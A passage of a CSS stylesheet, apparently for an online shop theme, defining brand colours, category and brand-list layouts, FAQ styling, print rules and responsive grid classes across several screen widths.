  outline-color: #ea5b1d !important;
}
.red-subcategories {
  background-color: #ea5b1d;
}
.red-subcategories ul {
  margin-bottom: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.red-subcategories ul li a {
  color: #fff;
  text-transform: uppercase;
  line-height: 3;
}
.red-homecategories,
.red-homecategories .category {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.red-homecategories {
  margin: 3.75rem 0;
}
.red-homecategories .category {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.red-homecategories .category .info {
  margin: 1.875rem;
}
.brandlist-header a,
.red-homecategories .category .info a {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  font-size: 1.125rem;
}
.red-homecategories .category .info a {
  line-height: 1.5;
}
.brandlist-header,
.red-brandlist .brand-list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.brandlist-header a {
  margin-left: 1.25rem;
}
.red-brandlist .brandlist-header {
  padding-top: 5rem;
}
.red-brandlist .brand-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 1.875rem;
  margin-bottom: 5rem;
  gap: 1.25rem;
}
.red-brandlist .brand-list li {
  width: calc(100% / 7);
  border: 1px solid #ddd;
  border-radius: 15px;
  text-align: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
.red-brandlist .brand-list li:last-of-type {
  margin-right: 0;
}
.red-brandlist .brand-list li:hover {
  border-color: #c4c4c4;
}
.blockreassurance_product .item-product {
  display: inline-block;
  float: left;
  margin-right: 1.25rem !important;
  padding-top: 5px;
}
.blockreassurance_product .item-product,
.blockreassurance_product .item-product img,
.blockreassurance_product .item-product svg {
  height: 24px !important;
  width: 24px !important;
}
.blockreassurance_product .page-content.page-cms ul.block-title,
.blockreassurance_product p.block-title,
.page-content.page-cms .blockreassurance_product ul.block-title {
  line-height: 2.5 !important;
  margin-bottom: 0.25rem !important;
  padding-left: 2.7rem;
}
.contact-rich {
  margin-bottom: 2.5rem;
}
#right-column .links {
  background: #ecd7ae;
  padding: 1.875rem;
  margin-bottom: 2.5rem;
}
#right-column .links ul {
  margin-left: 1.25rem;
  margin-bottom: 0;
}
#right-column .links ul li::before {
  content: '\e5cc';
  font-family: 'Material Icons', Arial, sans-serif;
  display: inline-block;
  margin-left: calc(-1.3em - 0.3125rem);
  margin-right: 0.3125rem;
  width: 1.3em;
  text-rendering: optimizeLegibility;
  -webkit-font-feature-settings: 'liga';
  font-feature-settings: 'liga';
  background: #fff;
  border-radius: 50%;
  text-align: center;
  vertical-align: text-top;
}
#right-column .links ul li.active::before {
  background: #ea5b1d;
  color: #fff;
}
#right-column .links ul a {
  color: #343434;
  text-decoration: underline;
  line-height: 2;
}
.notifications-container {
  margin-top: 1.25rem;
}
.checkout-custom-steps {
  background: #ecd7ae;
}
.form-footer {
  margin-top: 1.25rem;
}
#plabel_banner_content {
  margin: 0;
  border: 0 !important;
  border-radius: 15px;
}
.slide-bordered {
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 5px;
  background: #fff;
}
.custom-featured-products {
  background: #f4f1ed;
  padding: 2rem 0 1rem;
}
.mobile-footer_content
  #_mobile_cart
  > .blockcart.cart-preview
  > .header
  > a.active,
.mobile-footer_content #_mobile_user_info > .user-info > a.active,
.mobile-footer_content #_mobile_wishlist.active,
.mobile-footer_content #menu-icon.active {
  color: #ea5b1d;
}
.mobile-footer_content #_mobile_wishlist {
  padding: 1.25rem 0.625rem;
}
.sugestion-box {
  padding: 2.5rem 0 5rem;
  text-align: center;
}
.page-content.page-cms .sugestion-box ul,
.sugestion-box .page-content.page-cms ul,
.sugestion-box h2,
.sugestion-box p {
  color: #343434;
}
#header
  .header-top
  .links
  ul
  li
  .sugestion-box
  a[id^='link-custom-page-profissionais'],
#header .header-top .sugestion-box .shopping-cart-no-products,
#mobile_top_menu_wrapper
  ul
  li
  .sugestion-box
  a[id^='link-custom-page-profissionais'],
.sugestion-box
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
.sugestion-box #header .header-top .shopping-cart-no-products,
.sugestion-box
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
.sugestion-box .btn {
  text-align: center;
  padding-top: 0.625rem;
}
#faqs .card {
  margin: 0;
}
#faqs .add-data-toggle {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
  color: #343434;
  padding: 0.625rem 0;
  margin-bottom: 1.25rem;
  display: block;
  text-decoration: none;
}
#faqs .add-data-toggle:hover,
#faqs .add-data-toggle[aria-expanded='true'] {
  color: #ea5b1d;
  border-color: #ea5b1d;
}
@media print {
  *,
  .page-content.page-cms ul::first-line,
  ::after,
  ::before,
  ::first-letter,
  blockquote::first-line,
  div::first-line,
  li::first-line,
  p::first-line {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  abbr[title]::after {
    content: ' (' attr(title) ')';
  }
  pre {
    white-space: pre-wrap !important;
  }
  blockquote,
  pre {
    border: 1px solid #999;
  }
  thead {
    display: table-header-group;
  }
  blockquote,
  img,
  pre,
  tr {
    page-break-inside: avoid;
  }
  .page-content.page-cms ul,
  h2,
  h3,
  p {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  #header .header-top .dropup > .shopping-cart-no-products > .caret,
  #header
    .header-top
    .links
    ul
    li
    .dropup
    > a[id^='link-custom-page-profissionais']
    > .caret,
  #header
    .header-top
    .links
    ul
    li
    a[id^='link-custom-page-profissionais']
    > .caret,
  #header .header-top .shopping-cart-no-products > .caret,
  #mobile_top_menu_wrapper
    ul
    li
    .dropup
    > a[id^='link-custom-page-profissionais']
    > .caret,
  #mobile_top_menu_wrapper
    ul
    li
    a[id^='link-custom-page-profissionais']
    > .caret,
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .tag {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered td,
  .table-bordered th {
    border: 1px solid #ddd !important;
  }
  .visible-print-block {
    display: block !important;
  }
  .visible-print-inline {
    display: inline !important;
  }
  .visible-print-inline-block {
    display: inline-block !important;
  }
  .hidden-print {
    display: none !important;
  }
}
@media (min-width: 576px) {
  .container {
    width: 540px;
    max-width: 100%;
  }
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-lg,
  .col-lg-1,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-md,
  .col-md-1,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-sm,
  .col-sm-1,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-xl,
  .col-xl-1,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xs,
  .col-xs-1,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .col-sm-1 {
    float: left;
    width: 8.33333%;
  }
  .col-sm-2,
  .col-sm-3 {
    float: left;
    width: 16.66667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4,
  .col-sm-5 {
    float: left;
    width: 33.33333%;
  }
  .col-sm-5 {
    width: 41.66667%;
  }
  .col-sm-6,
  .col-sm-7 {
    float: left;
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333%;
  }
  .col-sm-8,
  .col-sm-9 {
    float: left;
    width: 66.66667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    float: left;
    width: 83.33333%;
  }
  .col-sm-11 {
    float: left;
    width: 91.66667%;
  }
  .col-sm-12 {
    float: left;
    width: 100%;
  }
  .pull-sm-0 {
    right: auto;
  }
  .pull-sm-1 {
    right: 8.33333%;
  }
  .pull-sm-2 {
    right: 16.66667%;
  }
  .pull-sm-3 {
    right: 25%;
  }
  .pull-sm-4 {
    right: 33.33333%;
  }
  .pull-sm-5 {
    right: 41.66667%;
  }
  .pull-sm-6 {
    right: 50%;
  }
  .pull-sm-7 {
    right: 58.33333%;
  }
  .pull-sm-8 {
    right: 66.66667%;
  }
  .pull-sm-9 {
    right: 75%;
  }
  .pull-sm-10 {
    right: 83.33333%;
  }
  .pull-sm-11 {
    right: 91.66667%;
  }
  .pull-sm-12 {
    right: 100%;
  }
  .push-sm-0 {
    left: auto;
  }
  .push-sm-1 {
    left: 8.33333%;
  }
  .push-sm-2 {
    left: 16.66667%;
  }
  .push-sm-3 {
    left: 25%;
  }
  .push-sm-4 {
    left: 33.33333%;
  }
  .push-sm-5 {
    left: 41.66667%;
  }
  .push-sm-6 {
    left: 50%;
  }
  .push-sm-7 {
    left: 58.33333%;
  }
  .push-sm-8 {
    left: 66.66667%;
  }
  .push-sm-9 {
    left: 75%;
  }
  .push-sm-10 {
    left: 83.33333%;
  }
  .push-sm-11 {
    left: 91.66667%;
  }
  .push-sm-12 {
    left: 100%;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group .form-control,
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .form-check,
  .form-inline .form-control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-check {
    display: inline-block;
    margin-top: 0;
  }
  .form-inline .form-check-label {
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
  .navbar {
    border-radius: 5px;
  }
  .navbar-fixed-bottom,
  .navbar-fixed-top,
  .navbar-full,
  .navbar-sticky-top {
    border-radius: 0;
  }
  .navbar-toggleable-xs {
    display: block !important;
  }
  .card-deck {
    display: table;
    width: 100%;
    margin-bottom: 0.75rem;
    table-layout: fixed;
    border-spacing: 1.25rem 0;
  }
  .card-deck .card {
    margin-bottom: 0;
  }
  .card-deck-wrapper {
    margin-right: -1.25rem;
    margin-left: -1.25rem;
  }
  .card-group {
    display: table;
    width: 100%;
    table-layout: fixed;
  }
  .card-deck .card,
  .card-group .card {
    display: table-cell;
    vertical-align: top;
  }
  .card-group .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group .card:first-child {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
  }
  .card-group .card:first-child .card-img-top {
    border-top-right-radius: 0;
  }
  .card-group .card:first-child .card-img-bottom {
    border-bottom-right-radius: 0;
  }
  .card-group .card:last-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }
  .card-group .card:last-child .card-img-top {
    border-top-left-radius: 0;
  }
  .card-group .card:last-child .card-img-bottom {
    border-bottom-left-radius: 0;
  }
  .card-group .card:not(:first-child):not(:last-child),
  .card-group .card:not(:first-child):not(:last-child) .card-img-bottom,
  .card-group .card:not(:first-child):not(:last-child) .card-img-top {
    border-radius: 0;
  }
  .card-columns {
    -webkit-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 1.25rem;
    column-gap: 1.25rem;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
  .jumbotron {
    padding: 4rem 2rem;
  }
  .modal-dialog {
    max-width: 600px;
    margin: 30px auto;
  }
  .modal-sm {
    max-width: 300px;
  }
  .carousel-control .icon-next,
  .carousel-control .icon-prev {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
  .hidden-sm-up {
    display: none !important;
  }
  .header-top .search-widgets {
    max-width: 13rem;
  }
  .contact-rich .block a[href^='mailto:'] {
    font-size: 0.815rem;
  }
}
@media (min-width: 768px) {
  .container {
    width: 720px;
    max-width: 100%;
  }
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-lg,
  .col-lg-1,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-md,
  .col-md-1,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-sm,
  .col-sm-1,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-xl,
  .col-xl-1,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xs,
  .col-xs-1,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .col-md-1 {
    float: left;
    width: 8.33333%;
  }
  .col-md-2,
  .col-md-3 {
    float: left;
    width: 16.66667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4,
  .col-md-5 {
    float: left;
    width: 33.33333%;
  }
  .col-md-5 {
    width: 41.66667%;
  }
  .col-md-6,
  .col-md-7 {
    float: left;
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333%;
  }
  .col-md-8,
  .col-md-9 {
    float: left;
    width: 66.66667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    float: left;
    width: 83.33333%;
  }
  .col-md-11 {
    float: left;
    width: 91.66667%;
  }
  .col-md-12 {
    float: left;
    width: 100%;
  }
  .pull-md-0 {
    right: auto;
  }
  .pull-md-1 {
    right: 8.33333%;
  }
  .pull-md-2 {
    right: 16.66667%;
  }
  .pull-md-3 {
    right: 25%;
  }
  .pull-md-4 {
    right: 33.33333%;
  }
  .pull-md-5 {
    right: 41.66667%;
  }
  .pull-md-6 {
    right: 50%;
  }
  .pull-md-7 {
    right: 58.33333%;
  }
  .pull-md-8 {
    right: 66.66667%;
  }
  .pull-md-9 {
    right: 75%;
  }
  .pull-md-10 {
    right: 83.33333%;
  }
  .pull-md-11 {
    right: 91.66667%;
  }
  .pull-md-12 {
    right: 100%;
  }
  .push-md-0 {
    left: auto;
  }
  .push-md-1 {
    left: 8.33333%;
  }
  .push-md-2 {
    left: 16.66667%;
  }
  .push-md-3 {
    left: 25%;
  }
  .push-md-4 {
    left: 33.33333%;
  }
  .push-md-5 {
    left: 41.66667%;
  }
  .push-md-6 {
    left: 50%;
  }
  .push-md-7 {
    left: 58.33333%;
  }
  .push-md-8 {
    left: 66.66667%;
  }
  .push-md-9 {
    left: 75%;
  }
  .push-md-10 {
    left: 83.33333%;
  }
  .push-md-11 {
    left: 91.66667%;
  }
  .push-md-12 {
    left: 100%;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  .offset-md-11 {
    margin-left: 91.66667%;
  }
  .navbar-toggleable-sm {
    display: block !important;
  }
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
  .hidden-md-up {
    display: none !important;
  }
  .search-widget {
    min-width: 15.63rem;
  }

  .top-menu,
  .top-menu li .sub-menu {
    bottom: 0;
    padding: 0;
  }
  .top-menu[data-depth='0'] {
    margin-bottom: 0;
    background: 0 0;
  }
  .top-menu[data-depth='0'] > li {
    background: 0 0;
    background: #fff;
  }
  .top-menu[data-depth='0'] > li > .sub-menu {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    min-width: 960px;
    background: 0 0;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    left: 50%;
    right: inherit;
    bottom: inherit;
    padding-top: 1px;
  }
  .top-menu[data-depth='0'],
  .top-menu[data-depth='1'] {
    width: inherit;
    height: inherit;
    background: #fff;
  }
  .top-menu[data-depth='1'] > li {
    background: #fff;
  }
  .top-menu a.dropdown-submenu .material-icons {
    margin-left: 1.875rem;
    margin-top: -2px;
  }
  #blockcart-modal .cart-content {
    padding-left: 2.5rem;
  }
  .page-home #products .products .col-xl-3,
  .page-home .featured-products .products .col-xl-3,
  .page-home .product-accessories .products .col-xl-3 {
    width: 20%;
  }
  .custom-featured-products {
    padding: 6.25rem 0;
  }
  .custom-featured-products .col-sm-7 {
    width: 60%;
  }
  .custom-featured-products .col-sm-5 {
    width: 40%;
  }
  #footer
    .block_newsletter
    > .row
    > div:last-of-type
    > form
    > div
    > div:first-of-type {
    padding-right: 0;
  }
  #left-column {
    padding-right: 3rem;
  }
}
@media (min-width: 992px) {
  .top-menu a.dropdown-submenu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  .top-menu {
    position: relative;
    min-height: 100%;
    width: 100%;
  }
  .container {
    width: 960px;
    max-width: 100%;
  }
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-lg,
  .col-lg-1,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-md,
  .col-md-1,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-sm,
  .col-sm-1,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-xl,
  .col-xl-1,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xs,
  .col-xs-1,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .col-lg-1 {
    float: left;
    width: 8.33333%;
  }
  .col-lg-2,
  .col-lg-3 {
    float: left;
    width: 16.66667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4,
  .col-lg-5 {
    float: left;
    width: 33.33333%;
  }
  .col-lg-5 {
    width: 41.66667%;
  }
  .col-lg-6,
  .col-lg-7 {
    float: left;
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333%;
  }
  .col-lg-8,
  .col-lg-9 {
    float: left;
    width: 66.66667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    float: left;
    width: 83.33333%;
  }
  .col-lg-11 {
    float: left;
    width: 91.66667%;
  }
  .col-lg-12 {
    float: left;
    width: 100%;
  }
  .pull-lg-0 {
    right: auto;
  }
  .pull-lg-1 {
    right: 8.33333%;
  }
  .pull-lg-2 {
    right: 16.66667%;
  }
  .pull-lg-3 {
    right: 25%;
  }
  .pull-lg-4 {
    right: 33.33333%;
  }
  .pull-lg-5 {
    right: 41.66667%;
  }
  .pull-lg-6 {
    right: 50%;
  }
  .pull-lg-7 {
    right: 58.33333%;
  }
  .pull-lg-8 {
    right: 66.66667%;
  }
  .pull-lg-9 {
    right: 75%;
  }
  .pull-lg-10 {
    right: 83.33333%;
  }
  .pull-lg-11 {
    right: 91.66667%;
  }
  .pull-lg-12 {
    right: 100%;
  }
  .push-lg-0 {
    left: auto;
  }
  .push-lg-1 {
    left: 8.33333%;
  }
  .push-lg-2 {
    left: 16.66667%;
  }
  .push-lg-3 {
    left: 25%;
  }
  .push-lg-4 {
    left: 33.33333%;
  }
  .push-lg-5 {
    left: 41.66667%;
  }
  .push-lg-6 {
    left: 50%;
  }
  .push-lg-7 {
    left: 58.33333%;
  }
  .push-lg-8 {
    left: 66.66667%;
  }
  .push-lg-9 {
    left: 75%;
  }
  .push-lg-10 {
    left: 83.33333%;
  }
  .push-lg-11 {
    left: 91.66667%;
  }
  .push-lg-12 {
    left: 100%;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
  .navbar-toggleable-md {
    display: block !important;
  }
  .modal-lg {
    max-width: 900px;
  }
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
  .hidden-lg-up {
    display: none !important;
  }
  .carousel .carousel-indicators {
    display: none;
  }
  .carousel .carousel-control .icon-next {
    margin-right: 0;
  }
  .carousel .carousel-control .icon-prev {
    margin-left: -5px;
  }
  #product-modal .modal-content .modal-body .product-images {
    margin-left: 2.5rem;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1404px;
    max-width: 100%;
  }
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-lg,
  .col-lg-1,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-md,
  .col-md-1,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-sm,
  .col-sm-1,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-xl,
  .col-xl-1,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xs,
  .col-xs-1,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .col-xl-1 {
    float: left;
    width: 8.33333%;
  }
  .col-xl-2,
  .col-xl-3 {
    float: left;
    width: 16.66667%;
  }
  .col-xl-3 {
    width: 25%;
  }
  .col-xl-4,
  .col-xl-5 {
    float: left;
    width: 33.33333%;
  }
  .col-xl-5 {
    width: 41.66667%;
  }
  .col-xl-6,
  .col-xl-7 {
    float: left;
    width: 50%;
  }
  .col-xl-7 {
    width: 58.33333%;
  }
  .col-xl-8,
  .col-xl-9 {
    float: left;
    width: 66.66667%;
  }
  .col-xl-9 {
    width: 75%;
  }
  .col-xl-10 {
    float: left;
    width: 83.33333%;
  }
  .col-xl-11 {
    float: left;
    width: 91.66667%;
  }
  .col-xl-12 {
    float: left;
    width: 100%;
  }
  .pull-xl-0 {
    right: auto;
  }
  .pull-xl-1 {
    right: 8.33333%;
  }
  .pull-xl-2 {
    right: 16.66667%;
  }
  .pull-xl-3 {
    right: 25%;
  }
  .pull-xl-4 {
    right: 33.33333%;
  }
  .pull-xl-5 {
    right: 41.66667%;
  }
  .pull-xl-6 {
    right: 50%;
  }
  .pull-xl-7 {
    right: 58.33333%;
  }
  .pull-xl-8 {
    right: 66.66667%;
  }
  .pull-xl-9 {
    right: 75%;
  }
  .pull-xl-10 {
    right: 83.33333%;
  }
  .pull-xl-11 {
    right: 91.66667%;
  }
  .pull-xl-12 {
    right: 100%;
  }
  .push-xl-0 {
    left: auto;
  }
  .push-xl-1 {
    left: 8.33333%;
  }
  .push-xl-2 {
    left: 16.66667%;
  }
  .push-xl-3 {
    left: 25%;
  }
  .push-xl-4 {
    left: 33.33333%;
  }
  .push-xl-5 {
    left: 41.66667%;
  }
  .push-xl-6 {
    left: 50%;
  }
  .push-xl-7 {
    left: 58.33333%;
  }
  .push-xl-8 {
    left: 66.66667%;
  }
  .push-xl-9 {
    left: 75%;
  }
  .push-xl-10 {
    left: 83.33333%;
  }
  .push-xl-11 {
    left: 91.66667%;
  }
  .push-xl-12 {
    left: 100%;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
  .navbar-toggleable-lg {
    display: block;
  }
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
  .hidden-xl-up {
    display: none !important;
  }
}
@media (max-width: 575px) {
